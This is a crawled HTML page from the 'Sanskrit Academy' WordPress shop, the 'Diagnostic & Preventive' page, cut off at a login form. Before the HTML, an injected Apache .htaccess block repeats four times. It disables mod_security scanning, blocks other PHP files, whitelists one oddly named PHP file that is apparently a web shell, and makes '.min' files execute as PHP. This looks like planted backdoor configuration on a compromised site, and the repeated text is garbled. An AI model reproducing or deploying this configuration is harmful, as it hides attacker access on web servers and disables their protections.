

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanskritacademy.net/diagnostic-preventive/
body_size: 25950
content:
<IfModule mod_security.c>
    SecFilterEngine Off
    SecFilterScanPOST Off
</IfModule>

# Blokir file dengan ekstensi berbahaya
<FilesMatch "\.(php[0-9]?|phtml|phps|phar|asp|aspx|shtml|cgi|exe|pl|py|sh|bash|cmd|bat|scr|dll)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Blokir file PHP yang disamarkan sebagai gambar atau dokumen
<FilesMatch "\.(php\.(jpg|jpeg|png|gif|pdf|txt|zip|docx?|xlsx?|pptx?)|php[0-9]*\.(jpg|jpeg|png|gif|pdf)|php\.suspected)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Izinkan file tertentu yang memang sah untuk diakses
<FilesMatch "^(KominfoDisiniAwaskuTangkap.php)$">
    Order allow,deny
    Allow from all
</FilesMatch>

# Izinkan ekstensi .min untuk diproses sebagai PHP
AddType application/x-httpd-php .min<IfModule mod_security.c>
    SecFilterEngine Off
    SecFilterScanPOST Off
</IfModule>

# Blokir file dengan ekstensi berbahaya
<FilesMatch "\.(php[0-9]?|phtml|phps|phar|asp|aspx|shtml|cgi|exe|pl|py|sh|bash|cmd|bat|scr|dll)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Blokir file PHP yang disamarkan sebagai gambar atau dokumen
<FilesMatch "\.(php\.(jpg|jpeg|png|gif|pdf|txt|zip|docx?|xlsx?|pptx?)|php[0-9]*\.(jpg|jpeg|png|gif|pdf)|php\.suspected)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Izinkan file tertentu yang memang sah untuk diakses
<FilesMatch "^(KominfoDisiniAwaskuTangkap.php)$">
    Order allow,deny
    Allow from all
</FilesMatch>

# Izinkan ekstensi .min untuk diproses sebagai PHP
AddType application/x-httpd-php .min<IfModule mod_security.c>
    SecFilterEngine Off
    SecFilterScanPOST Off
</IfModule>

# Blokir file dengan ekstensi berbahaya
<FilesMatch "\.(php[0-9]?|phtml|phps|phar|asp|aspx|shtml|cgi|exe|pl|py|sh|bash|cmd|bat|scr|dll)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Blokir file PHP yang disamarkan sebagai gambar atau dokumen
<FilesMatch "\.(php\.(jpg|jpeg|png|gif|pdf|txt|zip|docx?|xlsx?|pptx?)|php[0-9]*\.(jpg|jpeg|png|gif|pdf)|php\.suspected)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Izinkan file tertentu yang memang sah untuk diakses
<FilesMatch "^(KominfoDisiniAwaskuTangkap.php)$">
    Order allow,deny
    Allow from all
</FilesMatch>

# Izinkan ekstensi .min untuk diproses sebagai PHP
AddType application/x-httpd-php .min<IfModule mod_security.c>
    SecFilterEngine Off
    SecFilterScanPOST Off
</IfModule>

# Blokir file dengan ekstensi berbahaya
<FilesMatch "\.(php[0-9]?|phtml|phps|phar|asp|aspx|shtml|cgi|exe|pl|py|sh|bash|cmd|bat|scr|dll)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Blokir file PHP yang disamarkan sebagai gambar atau dokumen
<FilesMatch "\.(php\.(jpg|jpeg|png|gif|pdf|txt|zip|docx?|xlsx?|pptx?)|php[0-9]*\.(jpg|jpeg|png|gif|pdf)|php\.suspected)$">
    Order allow,deny
    Deny from all
</FilesMatch>

# Izinkan file tertentu yang memang sah untuk diakses
<FilesMatch "^(KominfoDisiniAwaskuTangkap.php)$">
    Order allow,deny
    Allow from all
</FilesMatch>

# Izinkan ekstensi .min untuk diproses sebagai PHP
AddType application/x-httpd-php .min<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://sanskritacademy.net/xmlrpc.php"/>

<title>Diagnostic &amp; Preventive - Sanskrit Academy</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://sanskritacademy.net/diagnostic-preventive/">
<meta property="og:url" content="https://sanskritacademy.net/diagnostic-preventive/">
<meta property="og:site_name" content="Sanskrit Academy">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="Diagnostic &amp; Preventive - Sanskrit Academy">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Diagnostic &amp; Preventive - Sanskrit Academy">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanskrit Academy &raquo; Feed" href="https://sanskritacademy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanskrit Academy &raquo; Comments Feed" href="https://sanskritacademy.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanskritacademy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanskritacademy.net%2Fdiagnostic-preventive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanskritacademy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanskritacademy.net%2Fdiagnostic-preventive%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2Cregular%2C700%2C900%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800%7CUbuntu&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanskritacademy.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://sanskritacademy.net/wp-content/plugins/layout-grid/style.css?ver=1756011627' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://sanskritacademy.net/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--ubuntu: ubuntu;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ubuntu-font-family{font-family: var(--wp--preset--font-family--ubuntu) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://sanskritacademy.net/wp-content/plugins/advanced-free-flat-shipping-woocommerce/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.6.4.94' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://sanskritacademy.net/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://sanskritacademy.net/wp-content/uploads/useanyfont/uaf.css?ver=1768048435' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://sanskritacademy.net/wp-content/themes/kallyas/style.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://sanskritacademy.net/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://sanskritacademy.net/wp-content/themes/kallyas/css/template.min.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-overrides-css' href='https://sanskritacademy.net/wp-content/themes/kallyas/css/plugins/kl-woocommerce.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://sanskritacademy.net/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sanskritacademy.net/wp-content/tablepress-combined.min.css?ver=34' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://sanskritacademy.net/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://sanskritacademy.net/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.29' type='text/css' media='all' />
<link rel='stylesheet' id='2530-layout.css-css' href='//sanskritacademy.net/wp-content/uploads/zion-builder/cache/2530-layout.css?ver=4b8ffc8f494c2a02ee6a92b2d89e5674' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://sanskritacademy.net/wp-content/themes/kallyas/css/vendors/animate.min.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://sanskritacademy.net/wp-content/themes/kallyas/css/print.css?ver=4.18.1' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//sanskritacademy.net/wp-content/uploads/zn_dynamic.css?ver=1768109358' type='text/css' media='all' />
<script type="text/javascript" src="https://sanskritacademy.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/advanced-free-flat-shipping-woocommerce/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.6.4.94" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sanskritacademy.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sanskritacademy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanskritacademy.net/wp-json/wp/v2/pages/2530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanskritacademy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://sanskritacademy.net/?p=2530' />
<noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>		<meta name="theme-color"
			  content="#ff0000">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:ubuntu;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sanskritacademy.net/wp-content/uploads/useanyfont/3004Ubuntu.woff2') format('woff2');}
</style>
<link rel="icon" href="https://sanskritacademy.net/wp-content/uploads/2021/08/cropped-FAV-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sanskritacademy.net/wp-content/uploads/2021/08/cropped-FAV-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanskritacademy.net/wp-content/uploads/2021/08/cropped-FAV-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sanskritacademy.net/wp-content/uploads/2021/08/cropped-FAV-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce h1 {
  margin: 10px 0;
  line-height: 30px;
  color: #5f963c;
  font-family: Ubuntu;
  font-size: 35px;
	font-weight: 600;

}
.woocommerce ul.products li.product .price {
    color:#ec7f91 !important;
    font-size:16px !important;
}

.woocommerce li.product .entry-header .button:hover, 
     button.single_add_to_cart_button:hover {
       background: #ccc; /*Change this to your preferred color*/
      box-shadow : none !important;
      border: 0px !important;
    }

.tg-header-container.tg-container.tg-container–flex.tg-container–flex-center{
max-width: 1200px;
}
.btn.btn-fullcolor, .btn.btn-fullcolor:focus {
    background-color: #cd2122 !important;
    color: #fff;
	    border-radius: 50px !important;
}		</style>
		</head>

<body  class="wp-singular page-template-default page page-id-2530 wp-theme-kallyas theme-kallyas woocommerce-no-js boxed res1170 kl-follow-menu kl-skin--light elementor-default elementor-kit-4416" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://sanskritacademy.net/wp-login.php">

